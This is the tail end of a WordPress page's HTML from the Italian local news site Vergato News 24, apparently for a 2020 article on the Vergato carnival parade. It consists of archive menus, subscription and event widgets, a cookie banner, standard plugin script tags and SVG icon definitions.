	<option value='https://vergatonews24.it/2025/04/'> Aprile 2025 </option>
	<option value='https://vergatonews24.it/2025/03/'> Marzo 2025 </option>
	<option value='https://vergatonews24.it/2025/02/'> Febbraio 2025 </option>
	<option value='https://vergatonews24.it/2025/01/'> Gennaio 2025 </option>
	<option value='https://vergatonews24.it/2024/12/'> Dicembre 2024 </option>
	<option value='https://vergatonews24.it/2024/11/'> Novembre 2024 </option>
	<option value='https://vergatonews24.it/2024/10/'> Ottobre 2024 </option>
	<option value='https://vergatonews24.it/2024/09/'> Settembre 2024 </option>
	<option value='https://vergatonews24.it/2024/08/'> Agosto 2024 </option>
	<option value='https://vergatonews24.it/2024/07/'> Luglio 2024 </option>
	<option value='https://vergatonews24.it/2024/06/'> Giugno 2024 </option>
	<option value='https://vergatonews24.it/2024/05/'> Maggio 2024 </option>
	<option value='https://vergatonews24.it/2024/04/'> Aprile 2024 </option>
	<option value='https://vergatonews24.it/2024/03/'> Marzo 2024 </option>
	<option value='https://vergatonews24.it/2024/02/'> Febbraio 2024 </option>
	<option value='https://vergatonews24.it/2024/01/'> Gennaio 2024 </option>
	<option value='https://vergatonews24.it/2023/12/'> Dicembre 2023 </option>
	<option value='https://vergatonews24.it/2023/11/'> Novembre 2023 </option>
	<option value='https://vergatonews24.it/2023/10/'> Ottobre 2023 </option>
	<option value='https://vergatonews24.it/2023/09/'> Settembre 2023 </option>
	<option value='https://vergatonews24.it/2023/08/'> Agosto 2023 </option>
	<option value='https://vergatonews24.it/2023/07/'> Luglio 2023 </option>
	<option value='https://vergatonews24.it/2023/06/'> Giugno 2023 </option>
	<option value='https://vergatonews24.it/2023/05/'> Maggio 2023 </option>
	<option value='https://vergatonews24.it/2023/04/'> Aprile 2023 </option>
	<option value='https://vergatonews24.it/2023/03/'> Marzo 2023 </option>
	<option value='https://vergatonews24.it/2023/02/'> Febbraio 2023 </option>
	<option value='https://vergatonews24.it/2023/01/'> Gennaio 2023 </option>
	<option value='https://vergatonews24.it/2022/12/'> Dicembre 2022 </option>
	<option value='https://vergatonews24.it/2022/11/'> Novembre 2022 </option>
	<option value='https://vergatonews24.it/2022/10/'> Ottobre 2022 </option>
	<option value='https://vergatonews24.it/2022/09/'> Settembre 2022 </option>
	<option value='https://vergatonews24.it/2022/08/'> Agosto 2022 </option>
	<option value='https://vergatonews24.it/2022/07/'> Luglio 2022 </option>
	<option value='https://vergatonews24.it/2022/06/'> Giugno 2022 </option>
	<option value='https://vergatonews24.it/2022/05/'> Maggio 2022 </option>
	<option value='https://vergatonews24.it/2022/04/'> Aprile 2022 </option>
	<option value='https://vergatonews24.it/2022/03/'> Marzo 2022 </option>
	<option value='https://vergatonews24.it/2022/02/'> Febbraio 2022 </option>
	<option value='https://vergatonews24.it/2022/01/'> Gennaio 2022 </option>
	<option value='https://vergatonews24.it/2021/12/'> Dicembre 2021 </option>
	<option value='https://vergatonews24.it/2021/11/'> Novembre 2021 </option>
	<option value='https://vergatonews24.it/2021/10/'> Ottobre 2021 </option>
	<option value='https://vergatonews24.it/2021/09/'> Settembre 2021 </option>
	<option value='https://vergatonews24.it/2021/08/'> Agosto 2021 </option>
	<option value='https://vergatonews24.it/2021/07/'> Luglio 2021 </option>
	<option value='https://vergatonews24.it/2021/06/'> Giugno 2021 </option>
	<option value='https://vergatonews24.it/2021/05/'> Maggio 2021 </option>
	<option value='https://vergatonews24.it/2021/04/'> Aprile 2021 </option>
	<option value='https://vergatonews24.it/2021/03/'> Marzo 2021 </option>
	<option value='https://vergatonews24.it/2021/02/'> Febbraio 2021 </option>
	<option value='https://vergatonews24.it/2021/01/'> Gennaio 2021 </option>
	<option value='https://vergatonews24.it/2020/12/'> Dicembre 2020 </option>
	<option value='https://vergatonews24.it/2020/11/'> Novembre 2020 </option>
	<option value='https://vergatonews24.it/2020/10/'> Ottobre 2020 </option>
	<option value='https://vergatonews24.it/2020/09/'> Settembre 2020 </option>
	<option value='https://vergatonews24.it/2020/08/'> Agosto 2020 </option>
	<option value='https://vergatonews24.it/2020/07/'> Luglio 2020 </option>
	<option value='https://vergatonews24.it/2020/06/'> Giugno 2020 </option>
	<option value='https://vergatonews24.it/2020/05/'> Maggio 2020 </option>
	<option value='https://vergatonews24.it/2020/04/'> Aprile 2020 </option>
	<option value='https://vergatonews24.it/2020/03/'> Marzo 2020 </option>
	<option value='https://vergatonews24.it/2020/02/'> Febbraio 2020 </option>
	<option value='https://vergatonews24.it/2020/01/'> Gennaio 2020 </option>
	<option value='https://vergatonews24.it/2019/12/'> Dicembre 2019 </option>
	<option value='https://vergatonews24.it/2019/11/'> Novembre 2019 </option>
	<option value='https://vergatonews24.it/2019/10/'> Ottobre 2019 </option>
	<option value='https://vergatonews24.it/2019/09/'> Settembre 2019 </option>
	<option value='https://vergatonews24.it/2019/08/'> Agosto 2019 </option>
	<option value='https://vergatonews24.it/2019/07/'> Luglio 2019 </option>
	<option value='https://vergatonews24.it/2019/06/'> Giugno 2019 </option>
	<option value='https://vergatonews24.it/2019/05/'> Maggio 2019 </option>
	<option value='https://vergatonews24.it/2019/04/'> Aprile 2019 </option>
	<option value='https://vergatonews24.it/2019/03/'> Marzo 2019 </option>
	<option value='https://vergatonews24.it/2019/02/'> Febbraio 2019 </option>
	<option value='https://vergatonews24.it/2019/01/'> Gennaio 2019 </option>
	<option value='https://vergatonews24.it/2018/12/'> Dicembre 2018 </option>
	<option value='https://vergatonews24.it/2018/11/'> Novembre 2018 </option>
	<option value='https://vergatonews24.it/2018/10/'> Ottobre 2018 </option>
	<option value='https://vergatonews24.it/2018/09/'> Settembre 2018 </option>
	<option value='https://vergatonews24.it/2018/08/'> Agosto 2018 </option>
	<option value='https://vergatonews24.it/2018/07/'> Luglio 2018 </option>
	<option value='https://vergatonews24.it/2018/06/'> Giugno 2018 </option>
	<option value='https://vergatonews24.it/2018/05/'> Maggio 2018 </option>
	<option value='https://vergatonews24.it/2018/04/'> Aprile 2018 </option>
	<option value='https://vergatonews24.it/2018/03/'> Marzo 2018 </option>
	<option value='https://vergatonews24.it/2018/02/'> Febbraio 2018 </option>
	<option value='https://vergatonews24.it/2018/01/'> Gennaio 2018 </option>
	<option value='https://vergatonews24.it/2017/12/'> Dicembre 2017 </option>
	<option value='https://vergatonews24.it/2017/11/'> Novembre 2017 </option>
	<option value='https://vergatonews24.it/2017/10/'> Ottobre 2017 </option>
	<option value='https://vergatonews24.it/2017/09/'> Settembre 2017 </option>
	<option value='https://vergatonews24.it/2017/08/'> Agosto 2017 </option>
	<option value='https://vergatonews24.it/2017/07/'> Luglio 2017 </option>
	<option value='https://vergatonews24.it/2017/06/'> Giugno 2017 </option>
	<option value='https://vergatonews24.it/2017/05/'> Maggio 2017 </option>
	<option value='https://vergatonews24.it/2017/04/'> Aprile 2017 </option>
	<option value='https://vergatonews24.it/2017/03/'> Marzo 2017 </option>
	<option value='https://vergatonews24.it/2017/02/'> Febbraio 2017 </option>
	<option value='https://vergatonews24.it/2017/01/'> Gennaio 2017 </option>
	<option value='https://vergatonews24.it/2016/12/'> Dicembre 2016 </option>
	<option value='https://vergatonews24.it/2016/11/'> Novembre 2016 </option>
	<option value='https://vergatonews24.it/2016/10/'> Ottobre 2016 </option>
	<option value='https://vergatonews24.it/2016/09/'> Settembre 2016 </option>
	<option value='https://vergatonews24.it/2016/08/'> Agosto 2016 </option>
	<option value='https://vergatonews24.it/2016/07/'> Luglio 2016 </option>
	<option value='https://vergatonews24.it/2016/06/'> Giugno 2016 </option>
	<option value='https://vergatonews24.it/2016/05/'> Maggio 2016 </option>
	<option value='https://vergatonews24.it/2016/04/'> Aprile 2016 </option>
	<option value='https://vergatonews24.it/2016/03/'> Marzo 2016 </option>
	<option value='https://vergatonews24.it/2016/02/'> Febbraio 2016 </option>
	<option value='https://vergatonews24.it/2016/01/'> Gennaio 2016 </option>
	<option value='https://vergatonews24.it/2015/12/'> Dicembre 2015 </option>
	<option value='https://vergatonews24.it/2015/11/'> Novembre 2015 </option>
	<option value='https://vergatonews24.it/2015/10/'> Ottobre 2015 </option>
	<option value='https://vergatonews24.it/2015/09/'> Settembre 2015 </option>
	<option value='https://vergatonews24.it/2015/08/'> Agosto 2015 </option>
	<option value='https://vergatonews24.it/2015/07/'> Luglio 2015 </option>
	<option value='https://vergatonews24.it/2015/06/'> Giugno 2015 </option>
	<option value='https://vergatonews24.it/2015/05/'> Maggio 2015 </option>
	<option value='https://vergatonews24.it/2015/04/'> Aprile 2015 </option>
	<option value='https://vergatonews24.it/2015/03/'> Marzo 2015 </option>
	<option value='https://vergatonews24.it/2015/02/'> Febbraio 2015 </option>
	<option value='https://vergatonews24.it/2015/01/'> Gennaio 2015 </option>
	<option value='https://vergatonews24.it/2014/12/'> Dicembre 2014 </option>
	<option value='https://vergatonews24.it/2014/11/'> Novembre 2014 </option>
	<option value='https://vergatonews24.it/2014/10/'> Ottobre 2014 </option>
	<option value='https://vergatonews24.it/2014/09/'> Settembre 2014 </option>
	<option value='https://vergatonews24.it/2014/08/'> Agosto 2014 </option>
	<option value='https://vergatonews24.it/2014/07/'> Luglio 2014 </option>
	<option value='https://vergatonews24.it/2014/06/'> Giugno 2014 </option>
	<option value='https://vergatonews24.it/2014/05/'> Maggio 2014 </option>
	<option value='https://vergatonews24.it/2014/04/'> Aprile 2014 </option>
	<option value='https://vergatonews24.it/2014/03/'> Marzo 2014 </option>
	<option value='https://vergatonews24.it/2014/02/'> Febbraio 2014 </option>
	<option value='https://vergatonews24.it/2014/01/'> Gennaio 2014 </option>
	<option value='https://vergatonews24.it/2013/12/'> Dicembre 2013 </option>
	<option value='https://vergatonews24.it/2013/11/'> Novembre 2013 </option>
	<option value='https://vergatonews24.it/2013/10/'> Ottobre 2013 </option>
	<option value='https://vergatonews24.it/2013/09/'> Settembre 2013 </option>
	<option value='https://vergatonews24.it/2013/08/'> Agosto 2013 </option>
	<option value='https://vergatonews24.it/2013/07/'> Luglio 2013 </option>
	<option value='https://vergatonews24.it/2013/06/'> Giugno 2013 </option>
	<option value='https://vergatonews24.it/2013/05/'> Maggio 2013 </option>
	<option value='https://vergatonews24.it/2013/04/'> Aprile 2013 </option>
	<option value='https://vergatonews24.it/2013/03/'> Marzo 2013 </option>
	<option value='https://vergatonews24.it/2013/02/'> Febbraio 2013 </option>
	<option value='https://vergatonews24.it/2013/01/'> Gennaio 2013 </option>
	<option value='https://vergatonews24.it/2012/12/'> Dicembre 2012 </option>
	<option value='https://vergatonews24.it/2012/11/'> Novembre 2012 </option>
	<option value='https://vergatonews24.it/2012/10/'> Ottobre 2012 </option>
	<option value='https://vergatonews24.it/2012/09/'> Settembre 2012 </option>
	<option value='https://vergatonews24.it/2012/08/'> Agosto 2012 </option>
	<option value='https://vergatonews24.it/2012/07/'> Luglio 2012 </option>
	<option value='https://vergatonews24.it/2012/06/'> Giugno 2012 </option>
	<option value='https://vergatonews24.it/2012/05/'> Maggio 2012 </option>
	<option value='https://vergatonews24.it/2012/04/'> Aprile 2012 </option>
	<option value='https://vergatonews24.it/2012/03/'> Marzo 2012 </option>
	<option value='https://vergatonews24.it/2012/02/'> Febbraio 2012 </option>
	<option value='https://vergatonews24.it/2012/01/'> Gennaio 2012 </option>
	<option value='https://vergatonews24.it/2011/05/'> Maggio 2011 </option>
	<option value='https://vergatonews24.it/2010/12/'> Dicembre 2010 </option>
	<option value='https://vergatonews24.it/2010/09/'> Settembre 2010 </option>
	<option value='https://vergatonews24.it/2010/07/'> Luglio 2010 </option>
	<option value='https://vergatonews24.it/2010/05/'> Maggio 2010 </option>
	<option value='https://vergatonews24.it/2010/02/'> Febbraio 2010 </option>
	<option value='https://vergatonews24.it/2009/09/'> Settembre 2009 </option>
	<option value='https://vergatonews24.it/2009/06/'> Giugno 2009 </option>
	<option value='https://vergatonews24.it/2005/09/'> Settembre 2005 </option>
	<option value='https://vergatonews24.it/2003/05/'> Maggio 2003 </option>
	<option value='https://vergatonews24.it/2001/01/'> Gennaio 2001 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><!-- .widget --><aside id="block-19" class="widget widget_block widget_text">
<p></p>
</aside><!-- .widget --><aside id="eo_event_list_widget-4" class="widget EO_Event_List_Widget"><h3 class="widget-title">Eventi consigliati da Vergatonews24</h3>

	<ul id="" class="eo-events eo-events-widget" > 
		<li class="eo-no-events" > Non ci sono eventi da segnalare </li>
	</ul>

</aside><!-- .widget --><aside id="blog_subscription-4" class="widget widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title">Iscriviti al blog tramite email</h3>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-4"
				data-blog="35064431"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Inserisci il tuo indirizzo e-mail per iscriverti a questo blog, e ricevere via e-mail le notifiche di nuovi post.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-4">
							Indirizzo e-mail						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-4"
							placeholder="Indirizzo e-mail"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://vergatonews24.it/2020/02/13/carnevale-di-vergato-arriva-la-seconda-sfilata-domenica-16-febbraio-2020/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-4"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="439d23f5ca" /><input type="hidden" name="_wp_http_referer" value="/2020/02/13/carnevale-di-vergato-arriva-la-seconda-sfilata-domenica-16-febbraio-2020/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Iscriviti						</button>
					</p>
							</form>
						</div>
			
</aside><!-- .widget --><aside id="block-25" class="widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://vergatonews24.it/la-schola-cantorum-di-vergato/">La Schola Cantorum di Vergato</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://vergatonews24.it/privacy-policy/">Privacy Policy</a></li></ul></aside><!-- .widget -->		<div class="clear"></div>
	</div><!-- #sidebar-top -->
			</div><!-- #sidebar -->			</div><!-- #container -->
		<div id="footer">
				<div id="footer-area" class="widget-area" role="complementary">
		<aside id="text-3" class="widget widget_text"><h3 class="widget-title">privacy policy</h3>			<div class="textwidget"><a href="/privacy-policy">privacy policy</a></div>
		</aside><!-- .widget --><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Contatti:</h3>			<div class="textwidget">Email: <a href="mailto:info@vergatonews24.it">info@vergatonews24.it</a></div>
		</aside><!-- .widget -->		<div class="clear"></div>
	</div><!-- #footer-area -->
			<div id="copyright">
				<p class="copyright">© 2026 Vergato News 24 on hactar</p>
								<div class="clear"></div>
			</div><!-- #copyright -->
		</div><!-- #footer -->
	</div><!-- #wrapper -->

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/vergatonews24.it\/2020\/02\/13\/carnevale-di-vergato-arriva-la-seconda-sfilata-domenica-16-febbraio-2020\/":81802};
	</script>
				<link rel='stylesheet' id='basecss-css' href='https://vergatonews24.it/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css' href='https://vergatonews24.it/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<link rel='stylesheet' id='eo_front-css' href='https://vergatonews24.it/wp-content/plugins/event-organiser/css/eventorganiser-front-end.min.css?ver=3.12.5' type='text/css' media='all' />
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/vn24mineaddr/public/js/m.js?ver=1622551878" id="vn24mineaddr1-js"></script>
<script type="module"  src="https://vergatonews24.it/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"it_IT"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.3.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"35064431\",\"post\":\"81802\",\"tz\":\"1\",\"srv\":\"vergatonews24.it\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "35064431", "81802" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"14","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/qtip2.js?ver=3.12.5" id="eo_qtip2-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/moment.min.js?ver=1" id="eo_momentjs-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/fullcalendar.min.js?ver=3.12.5" id="eo_fullcalendar-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/event-manager.min.js?ver=3.12.5" id="eo-wp-js-hooks-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?language=it&amp;ver=6.7.2" id="eo_GoogleMap-js"></script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/maps/googlemaps-adapter.js?ver=3.12.5" id="eo-googlemaps-adapter-js"></script>
<script type="text/javascript" id="eo_front-js-extra">
/* <![CDATA[ */
var EOAjaxFront = {"adminajax":"https:\/\/vergatonews24.it\/wp-admin\/admin-ajax.php","locale":{"locale":"it","isrtl":false,"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthAbbrev":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayAbbrev":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayInitial":["D","L","M","M","G","V","S"],"ShowMore":"Mostra tutto","ShowLess":"Riduci","today":"oggi","day":"giorno","week":"settimana","month":"mese","gotodate":"vai alla data","cat":"Visualizza tutte le categorie","venue":"Visualizza tutti i luoghi","tag":"Visualizza tutti i tag","view_all_organisers":"View all organisers","nextText":">","prevText":"<"}};
var eo_widget_cal = {"eo_calendar_widget-2":{"showpastevents":0,"show-long":1,"link-to-single":1,"event-venue":0,"event-category":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/event-organiser/js/frontend.min.js?ver=3.12.5" id="eo_front-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vergatonews24.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella privacy policy.&lt;br&gt;Chiudendo questo banner, scorrendo questa pagina, cliccando su un link o proseguendo la navigazione in altra maniera,&lt;br&gt;acconsenti all&#039;uso dei cookie.&lt;br&gt; <a style="color:#FFFFFF;" href="#" id="fom">Maggiori informazioni</a> <button id="pea_cook_btn" class="pea_cook_btn">Accetta</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p><div style="color: white">
<h2>Dati personali raccolti per le seguenti finalità ed utilizzando i seguenti servizi</h2>
<ul>
<li><b>Statistica</b> - <b>Wordpress Stat</b><br>
Dati Personali: Cookie e Dati di utilizzo
</li>
</ul>

La privacy policy completa può essere consultata alla <a href="http://vergatonews24.it/privacy-policy">pagina dedicata</a>.
</div></p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Chiudi</a></p></div></div><svg style="position: absolute;width: 0;height: 0;overflow: hidden" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-500px" viewBox="0 0 24 24">
<path d="M6.94026,15.1412c.00437.01213.108.29862.168.44064a6.55008,6.55008,0,1,0,6.03191-9.09557,6.68654,6.68654,0,0,0-2.58357.51467A8.53914,8.53914,0,0,0,8.21268,8.61344L8.209,8.61725V3.22948l9.0504-.00008c.32934-.0036.32934-.46353.32934-.61466s0-.61091-.33035-.61467L7.47248,2a.43.43,0,0,0-.43131.42692v7.58355c0,.24466.30476.42131.58793.4819.553.11812.68074-.05864.81617-.2457l.018-.02481A10.52673,10.52673,0,0,1,9.32258,9.258a5.35268,5.35268,0,1,1,7.58985,7.54976,5.417,5.417,0,0,1-3.80867,1.56365,5.17483,5.17483,0,0,1-2.69822-.74478l.00342-4.61111a2.79372,2.79372,0,0,1,.71372-1.78792,2.61611,2.61611,0,0,1,1.98282-.89477,2.75683,2.75683,0,0,1,1.95525.79477,2.66867,2.66867,0,0,1,.79656,1.909,2.724,2.724,0,0,1-2.75849,2.748,4.94651,4.94651,0,0,1-.86254-.13719c-.31234-.093-.44519.34058-.48892.48349-.16811.54966.08453.65862.13687.67489a3.75751,3.75751,0,0,0,1.25234.18375,3.94634,3.94634,0,1,0-2.82444-6.742,3.67478,3.67478,0,0,0-1.13028,2.584l-.00041.02323c-.0035.11667-.00579,2.881-.00644,3.78811l-.00407-.00451a6.18521,6.18521,0,0,1-1.0851-1.86092c-.10544-.27856-.34358-.22925-.66857-.12917-.14192.04372-.57386.17677-.47833.489Zm4.65165-1.08338a.51346.51346,0,0,0,.19513.31818l.02276.022a.52945.52945,0,0,0,.3517.18416.24242.24242,0,0,0,.16577-.0611c.05473-.05082.67382-.67812.73287-.738l.69041.68819a.28978.28978,0,0,0,.21437.11032.53239.53239,0,0,0,.35708-.19486c.29792-.30419.14885-.46821.07676-.54751l-.69954-.69975.72952-.73469c.16-.17311.01874-.35708-.12218-.498-.20461-.20461-.402-.25742-.52855-.14083l-.7254.72665-.73354-.73375a.20128.20128,0,0,0-.14179-.05695.54135.54135,0,0,0-.34379.19648c-.22561.22555-.274.38149-.15656.5059l.73374.7315-.72942.73072A.26589.26589,0,0,0,11.59191,14.05782Zm1.59866-9.915A8.86081,8.86081,0,0,0,9.854,4.776a.26169.26169,0,0,0-.16938.22759.92978.92978,0,0,0,.08619.42094c.05682.14524.20779.531.50006.41955a8.40969,8.40969,0,0,1,2.91968-.55484,7.87875,7.87875,0,0,1,3.086.62286,8.61817,8.61817,0,0,1,2.30562,1.49315.2781.2781,0,0,0,.18318.07586c.15529,0,.30425-.15253.43167-.29551.21268-.23861.35873-.4369.1492-.63538a8.50425,8.50425,0,0,0-2.62312-1.694A9.0177,9.0177,0,0,0,13.19058,4.14283ZM19.50945,18.6236h0a.93171.93171,0,0,0-.36642-.25406.26589.26589,0,0,0-.27613.06613l-.06943.06929A7.90606,7.90606,0,0,1,7.60639,18.505a7.57284,7.57284,0,0,1-1.696-2.51537,8.58715,8.58715,0,0,1-.5147-1.77754l-.00871-.04864c-.04939-.25873-.28755-.27684-.62981-.22448-.14234.02178-.5755.088-.53426.39969l.001.00712a9.08807,9.08807,0,0,0,15.406,4.99094c.00193-.00192.04753-.04718.0725-.07436C19.79425,19.16234,19.87422,18.98728,19.50945,18.6236Z" />
</symbol>
<symbol id="icon-amazon" viewBox="0 0 24 24">
<path d="M13.582,8.182C11.934,8.367,9.78,8.49,8.238,9.166c-1.781,0.769-3.03,2.337-3.03,4.644 c0,2.953,1.86,4.429,4.253,4.429c2.02,0,3.125-0.477,4.685-2.065c0.516,0.747,0.685,1.109,1.629,1.894 c0.212,0.114,0.483,0.103,0.672-0.066l0.006,0.006c0.567-0.505,1.599-1.401,2.18-1.888c0.231-0.188,0.19-0.496,0.009-0.754 c-0.52-0.718-1.072-1.303-1.072-2.634V8.305c0-1.876,0.133-3.599-1.249-4.891C15.23,2.369,13.422,2,12.04,2 C9.336,2,6.318,3.01,5.686,6.351C5.618,6.706,5.877,6.893,6.109,6.945l2.754,0.298C9.121,7.23,9.308,6.977,9.357,6.72 c0.236-1.151,1.2-1.706,2.284-1.706c0.584,0,1.249,0.215,1.595,0.738c0.398,0.584,0.346,1.384,0.346,2.061V8.182z M13.049,14.088 c-0.451,0.8-1.169,1.291-1.967,1.291c-1.09,0-1.728-0.83-1.728-2.061c0-2.42,2.171-2.86,4.227-2.86v0.615 C13.582,12.181,13.608,13.104,13.049,14.088z M20.683,19.339C18.329,21.076,14.917,22,11.979,22c-4.118,0-7.826-1.522-10.632-4.057 c-0.22-0.199-0.024-0.471,0.241-0.317c3.027,1.762,6.771,2.823,10.639,2.823c2.608,0,5.476-0.541,8.115-1.66 C20.739,18.62,21.072,19.051,20.683,19.339z M21.336,21.043c-0.194,0.163-0.379,0.076-0.293-0.139 c0.284-0.71,0.92-2.298,0.619-2.684c-0.301-0.386-1.99-0.183-2.749-0.092c-0.23,0.027-0.266-0.173-0.059-0.319 